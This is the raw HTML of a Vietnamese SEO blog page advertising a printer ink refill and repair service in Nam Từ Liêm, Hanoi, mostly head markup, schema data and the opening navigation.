

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/
body_size: 45386
content:
<!DOCTYPE html>
<html lang="vi">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

	<link rel="stylesheet" href="https://blog.faceseo.vn/wp-content/themes/faceseo/style.css" type="text/css" media="screen, projection"/>
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Đơn vị sửa chữa và đổ mực máy in tại Nam Từ Liên giá rẻ</title>
	<meta name="description" content="Đổ mực máy in tại Nam Từ Liêm cam kết bản in đẹp và sưa rmasy in tại Nam Từ Liêm giá rẻ có bảo hành - Hotline 08.2222.103" />
	<link rel="canonical" href="https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đơn vị sửa chữa và đổ mực máy in tại Nam Từ Liên giá rẻ" />
	<meta property="og:description" content="Đổ mực máy in tại Nam Từ Liêm cam kết bản in đẹp và sưa rmasy in tại Nam Từ Liêm giá rẻ có bảo hành - Hotline 08.2222.103" />
	<meta property="og:url" content="https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/" />
	<meta property="og:site_name" content="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" />
	<meta property="article:published_time" content="2023-02-06T16:26:47+00:00" />
	<meta property="article:modified_time" content="2023-02-09T13:35:35+00:00" />
	<meta property="og:image" content="https://blog.faceseo.vn/wp-content/uploads/2023/02/CARDVIRIS1-1400x731-2.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="731" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Printer Thăng Long" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Printer Thăng Long" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/","url":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/","name":"Đơn vị sửa chữa và đổ mực máy in tại Nam Từ Liên giá rẻ","isPartOf":{"@id":"https://blog.faceseo.vn/#website"},"primaryImageOfPage":{"@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/#primaryimage"},"image":{"@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/#primaryimage"},"thumbnailUrl":"https://blog.faceseo.vn/wp-content/uploads/2023/02/CARDVIRIS1-1400x731-2.jpg","datePublished":"2023-02-06T16:26:47+00:00","dateModified":"2023-02-09T13:35:35+00:00","author":{"@id":"https://blog.faceseo.vn/#/schema/person/da05690a702cc404195e87395a70b082"},"description":"Đổ mực máy in tại Nam Từ Liêm cam kết bản in đẹp và sưa rmasy in tại Nam Từ Liêm giá rẻ có bảo hành - Hotline 08.2222.103","breadcrumb":{"@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/#primaryimage","url":"https://blog.faceseo.vn/wp-content/uploads/2023/02/CARDVIRIS1-1400x731-2.jpg","contentUrl":"https://blog.faceseo.vn/wp-content/uploads/2023/02/CARDVIRIS1-1400x731-2.jpg","width":1400,"height":731},{"@type":"BreadcrumbList","@id":"https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://blog.faceseo.vn/"},{"@type":"ListItem","position":2,"name":"Đơn vị đổ mực máy in giá rẻ và sửa chữa chuyên nghiệp khu vực Nam Từ Liêm"}]},{"@type":"WebSite","@id":"https://blog.faceseo.vn/#website","url":"https://blog.faceseo.vn/","name":"BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp","description":"Đã làm SEO phải biết Faceseo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.faceseo.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://blog.faceseo.vn/#/schema/person/da05690a702cc404195e87395a70b082","name":"Printer Thăng Long","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5da0369385bfa52354557ce45a97e4837b250327dbe6d54753ea04b6560be44?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5da0369385bfa52354557ce45a97e4837b250327dbe6d54753ea04b6560be44?s=96&d=mm&r=g","caption":"Printer Thăng Long"},"sameAs":["https://thanglongprinter.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp &raquo; Đơn vị đổ mực máy in giá rẻ và sửa chữa chuyên nghiệp khu vực Nam Từ Liêm Dòng bình luận" href="https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fdo-muc-may-in-tai-nam-tu-liem%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fdo-muc-may-in-tai-nam-tu-liem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='facebook-login-css' href='https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.faceseo.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="facebook-login-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","site_url":"https://blog.faceseo.vn","scopes":"email,public_profile","appId":"345105866126597","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
//# sourceURL=facebook-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js" id="facebook-login-js"></script>
<link rel="https://api.w.org/" href="https://blog.faceseo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.faceseo.vn/wp-json/wp/v2/posts/59727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.faceseo.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.faceseo.vn/?p=59727' />
<meta name="google-site-verification" content="r7Jx-qmIt7TNhIU9Da_Y6mxJUsn5oq79ZxRBznJcJ9U" />
<meta name="google-site-verification" content="lTti_aTPGyEDWGmDhq0tKB1uc40T9yXQFM3Hu4lmJIk" />
<meta name="google-site-verification" content="nocLkuRW0ru_rCxrnmPL16Rzq01eP4o7RyJifVZKVlE" />
<meta name="facebook-domain-verification" content="k5zdav6969z2bqkn4e96r0yfst1uxb" /><link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"\u0110\u01a1n v\u1ecb \u0111\u1ed5 m\u1ef1c m\u00e1y in gi\u00e1 r\u1ebb v\u00e0 s\u1eeda ch\u1eefa chuy\u00ean nghi\u1ec7p khu v\u1ef1c Nam T\u1eeb Li\u00eam","image":{"@type":"ImageObject","url":"https:\/\/blog.faceseo.vn\/wp-content\/uploads\/2023\/02\/CARDVIRIS1-1400x731-2.jpg","width":1400,"height":731},"description":"Thay m\u1ef1c m\u00e1y in t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam chuy\u00ean nghi\u1ec7p uy t\u00edn s\u1ebd l\u00e0m h\u00e0i l\u00f2ng qu\u00fd kh\u00e1ch h\u00e0ng\r\n\u0110\u1ed5 m\u1ef1c m\u00e1y in t\u1ea1i qu\u1eadn T\u1eeb Li\u00eam c\u1ee7a Th\u0103ng Long h\u00e2n h\u1ea1nh \u0111\u01b0\u1ee3c cung c\u1ea5p \u0111\u1ebfn kh\u00e1ch h\u00e0ng d\u1ecbch v\u1ee5 n\u1ea1p m\u1ef1c m\u00e1y in \u1edf Nam T\u1eeb li\u00eam t\u1ea1i nh\u00e0 nhanh ch\u00f3ng v\u00e0 chuy\u00ean nghi\u1ec7p, ch\u1ec9 sau 15 ph\u00fat khi ti\u1ebfp nh\u1eadn y\u00eau c\u1ea7u, k\u1ef9 thu\u1eadt vi\u00ean c\u1ee7a ch\u00fang t\u00f4i s\u1ebd nhanh ch\u00f3ng li\u00ean h\u1ec7 v\u00e0 \u0111\u1ebfn t\u1eadn n\u01a1i \u0111\u1ec3 thay m\u1ef1c m\u00e1y in v\u00e0 s\u1eeda ch\u1eefa m\u00e1y in cho qu\u00fd kh\u00e1ch h\u00e0ng cho kh\u00e1ch h\u00e0ng.\r\n\r\n\r\n\r\nN\u1ea1p m\u1ef1c m\u00e1y in T\u1ea1i Nam T\u1eeb Li\u00eam v\u1edbi \u0111\u1ea7y \u0111\u1ee7 c\u00e1c lo\u1ea1i m\u1ef1c m\u00e1y in tr\u1eafng \u0111en, m\u00e1y in m\u00e0u, m\u00e1y in laser,... \u0111\u1ea7y \u0111\u1ee7 m\u1ef1c m\u00e1y in c\u00e1c d\u00f2ng m\u00e1y tr\u00ean th\u1ecb tr\u01b0\u1eddng hi\u1ec7n nay nh\u01b0: Canon, HP, Brother, Xerox, Epson, Samsung, Toshiba, Lexmark,...\r\n\r\nCh\u00fang t\u00f4i nh\u1eadn s\u1eeda t\u1ea5t c\u1ea3 c\u00e1c l\u1ed7i m\u00e1y in t\u1ea1i nh\u00e0 khu v\u1ef1c Qu\u1eadn Nam T\u1eeb Li\u00eam nhanh ch\u00f3ng nh\u01b0 :\r\n\r\n \tM\u00e1y in kh\u00f4ng kh\u1edfi \u0111\u1ed9ng \u0111\u01b0\u1ee3c...\r\nM\u00e1y in kim b\u1ecb g\u00e3y m\u0169i...\r\nM\u00e1y in phun b\u1ecb ngh\u1eb9t \u0111\u1ea7u in...\r\nM\u00e1y in b\u00e1o \u0111\u00e8n \u0111\u1ecf.\r\nM\u00e1y in khi in ra c\u00f3 m\u00f9i h\u00f4i, kh\u00e9t nh\u01b0 b\u1ecb ch\u00e1y\u2026\r\nM\u00e1y in \u0111ang in th\u00ec b\u1ecb ng\u01b0ng kh\u00f4ng in r\u1ed3i k\u1eb9t gi\u1ea5y\u2026\r\nM\u00e1y in k\u00e9o gi\u1ea5y li\u00ean t\u1ee5c kh\u00f4ng ng\u1eebng ( \u0111\u00e3 h\u1ee7y l\u1ec7nh in nh\u01b0ng kh\u00f4ng \u0111\u01b0\u1ee3c )\r\nM\u00e1y in kh\u00f4ng k\u1ebft n\u1ed1i \u0111\u01b0\u1ee3c v\u1edbi m\u00e1y t\u00ednh.\r\nM\u00e1y in kh\u00f4ng nh\u1eadn driver.\r\nM\u00e1y in th\u01b0\u1eddng xuy\u00ean b\u1ecb k\u1eb9t gi\u1ea5y.\r\nM\u00e1y in ph\u00e1t ra ti\u1ebfng k\u00eau qu\u00e1 l\u1edbn.\r\nB\u1ea3n in hay b\u1ecb m\u1edd ch\u1eef v\u00e0 kh\u00f4ng r\u00f5 n\u00e9t.\r\nM\u00e1y in c\u00f3 ti\u1ebfng k\u00eau to.\r\nB\u1ea3n in b\u1ecb lem \u0111en, s\u1ecdc d\u1ecdc, s\u1ecdc ngang, xu\u1ea5t hi\u1ec7n ch\u1ea5m \u0111\u1ed1m, b\u00f3ng ch\u1eef.\r\nM\u00e1y in kh\u00f4ng cu\u1ed1n gi\u1ea5y \u0111\u01b0\u1ee3c, in b\u1ecb sai m\u00e0u, thi\u1ebfu m\u00e0u s\u1eafc,\u2026\r\n\r\nTh\u0103ng Long nh\u1eadn s\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in gi\u00e1 r\u1ebb t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam v\u1edbi t\u1ea5t c\u1ea3 c\u00e1c d\u00f2ng m\u00e1y in tr\u00ean th\u1ecb tr\u01b0\u1eddng.\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Cannon t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in HP t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Brother t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Sharp t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Kyocera t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Panasonic t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Epson t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Samsung t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Fuji Xerox t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Ricoh t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\u2705S\u1eeda ch\u1eefa v\u00e0 \u0111\u1ed5 m\u1ef1c m\u00e1y in Konica t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam\r\n\r\nThay m\u1ef1c m\u00e1y in T\u1ea1i Nam T\u1eeb Li\u00eam Th\u0103ng Long h\u00e2n h\u1ea1nh \u0111\u01b0\u1ee3c mang \u0111\u1ebfn m\u1ed9t d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p v\u00e0 t\u1eadn t\u00ecnh nh\u1ea5t d\u00e0nh cho kh\u00e1ch h\u00e0ng, ch\u00fang t\u00f4i cam k\u1ebft b\u1eb1ng t\u1ea5t c\u1ea3 s\u1ef1 t\u1eadn t\u00e2m c\u00f9ng s\u1ea3n ph\u1ea9m ch\u1ea5t l\u01b0\u1ee3ng cao, d\u1ecbch v\u1ee5 b\u01a1m m\u1ef1c m\u00e1y in t\u1ea1i Qu\u1eadn Nam T\u1eeb Li\u00eam s\u1ebd mang l\u1ea1i s\u1ef1 h\u00e0i l\u00f2ng nh\u1ea5t cho b\u1ea1n.\r\n\r\n \tKh\u00e1ch h\u00e0ng s\u1eed d\u1ee5ng d\u1ecbch v\u1ee5 th\u01b0\u1eddng xuy\u00ean s\u1ebd c\u00f3 nh\u1eefng \u01b0u \u0111\u00e3i v\u00e0 gi\u00e1 thay m\u1ef1c in t\u1ed1t nh\u1ea5t.\r\nC\u00f3 m\u1eb7t ngay sau 15 ph\u00fat trong khu v\u1ef1c Qu\u1eadn Nam T\u1eeb Li\u00eam\r\nM\u00e1y in sau khi thay m\u1ef1c b\u1ecb b\u1ea5t c\u1ee9 v\u1ea5n \u0111\u1ec1 g\u00ec li\u00ean quan m\u1ef1c in, s\u1ebd \u0111\u01b0\u1ee3c k\u1ef9 thu\u1eadt \u0111\u1ebfn t\u1eadn n\u01a1i kh\u1eafc ph\u1ee5c mi\u1ec5n ph\u00ed.\r\nK\u1ef9 thu\u1eadt vi\u00ean h\u1ed7 tr\u1ee3 24\/7 c\u00e1c v\u1ea5n \u0111\u1ec1 v\u1ec1 s\u1eed d\u1ee5ng m\u00e1y in hay nh\u1eefng l\u1ed7i nh\u1ecf th\u01b0\u1eddng g\u1eb7p.\r\nGi\u00e1 thay m\u1ef1c m\u00e1y in s\u1ebd \u0111\u01b0\u1ee3c b\u00e1o tr\u01b0\u1edbc cho kh\u00e1ch h\u00e0ng.\r\nTh\u1eddi gian b\u1ea3o h\u00e0nh d\u1ecbch v\u1ee5 l\u00e2u d\u00e0i v\u00e0 chuy\u00ean nghi\u1ec7p.\r\nKinh doanh b\u1eb1ng s\u1ef1 t\u1eadn t\u00e2m v\u00e0 nhi\u1ec7t th\u00e0nh, mong mu\u1ed1n x\u00e2y d\u1ef1ng s\u1ef1 t\u00edn nhi\u1ec7m v\u00e0 y\u00eau m\u1ebfn l\u00e2u d\u00e0i c\u1ee7a kh\u00e1ch h\u00e0ng trong d\u1ecbch v\u1ee5 thay m\u1ef1c m\u00e1y in t\u1ea1i Qu\u1eadn T\u1eeb Li\u00eam\r\n\r\nQu\u00fd kh\u00e1ch \u0111ang c\u00f3 v\u1ea5n \u0111\u1ec1 v\u1ec1 l\u1ed7i m\u00e1y in, v\u00e0 c\u1ea7n m\u1ed9t \u0111\u01a1n v\u1ecb chuy\u00ean nghi\u1ec7p h\u00e3y li\u00ean h\u1ec7:\r\nHotline\/zalo: 085.2222.103\r\nWebsite: https:\/\/thanglongprinter.com\/\r\nNgu\u1ed3n:\u00a0https:\/\/thanglongprinter.com\/sua-may-in-quan-tu-liem\/","sku":"2023-02-09T20:35:35","mpn":"isbn","brand":{"@type":"Thing","name":"Faceseo"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"5000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/blog.faceseo.vn\/do-muc-may-in-tai-nam-tu-liem\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","address":{"@type":"PostalAddress","addressLocality":"H\u1ed3 Ch\u00ed Minh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM"},"email":"linhnguyen@faceseo.vn","gender":"Male","telephone":"0932523569","url":"http:\/\/blog.faceseo.vn"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.faceseo.vn\/do-muc-may-in-tai-nam-tu-liem\/"},"headline":"\u0110\u01a1n v\u1ecb \u0111\u1ed5 m\u1ef1c m\u00e1y in gi\u00e1 r\u1ebb v\u00e0 s\u1eeda ch\u1eefa chuy\u00ean nghi\u1ec7p khu v\u1ef1c Nam T\u1eeb Li\u00eam","image":["http:\/\/blog.faceseo.vn\/wp-content\/uploads\/2020\/12\/logo-faceseo-viet-nam.png"],"datePublished":"2023-02-06T23:26:47","dateModified":"2023-02-09T20:35:35","author":{"@type":"Person","name":"Printer Th\u0103ng Long"},"publisher":{"@type":"Organization","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"BlogFaceseo \u00ae - M\u1ea1ng T\u01b0\u01a1ng T\u00e1c D\u00e0nh Cho Seoer Chuy\u00ean Nghi\u1ec7p","telephone":"0932523569","url":"https:\/\/blog.faceseo.vn","address":{"@type":"PostalAddress","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressRegion":"H\u1ed3 Ch\u00ed Minh","addressCountry":"VN"},"priceRange":"5000000","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"08:00","closes":"21:00"}]}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/blog.faceseo.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/blog.faceseo.vn\/do-muc-may-in-tai-nam-tu-liem\/","name":"\u0110\u01a1n v\u1ecb \u0111\u1ed5 m\u1ef1c m\u00e1y in gi\u00e1 r\u1ebb v\u00e0 s\u1eeda ch\u1eefa chuy\u00ean nghi\u1ec7p khu v\u1ef1c Nam T\u1eeb Li\u00eam"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><link rel="shortcut icon" href="https://blog.faceseo.vn/wp-content/uploads/2021/01/favicon-faceseo.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp RSS Feed" href="https://blog.faceseo.vn/feed/" />
<link rel="pingback" href="https://blog.faceseo.vn/xmlrpc.php" />
<link rel="amphtml" href="https://blog.faceseo.vn/do-muc-may-in-tai-nam-tu-liem/?amp=1">	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<meta name="google-site-verification" content="kfV1co1s09DBYZ52xR5hcU-oV1D-Y7_MPvzOaCA7878" />
    
    <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'> 
    <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com'>   
    <link rel='dns-prefetch' href='//static.xx.fbcdn.net'>
    <link rel='dns-prefetch' href='//connect.facebook.net'>
		<meta name="keywords" content=""/>
	
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRN8QJ7');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-59727 single-format-standard wp-theme-faceseo wp-schema-pro-1.5.0">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRN8QJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="header">
		<div class="container">
			<div class="col-md-2 col-sm-12 col-xs-12">
				<div class="logo">

					<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" title="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" /></a>

				</div>
				<!-- .logo -->
			</div>
			<div class="col-md-9 col-sm-12 col-xs-12">
				<div class="menu-secondary-container">
					<div class="">
						<ul id="main-menu" class="menus menu-secondary"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a title="Giới thiệu" href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a title="Bất động sản" href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a title="Ô Tô" href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a title="Rao Vặt" href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a title="Studio" href="https://blog.faceseo.vn/studio/">Studio</a></li>
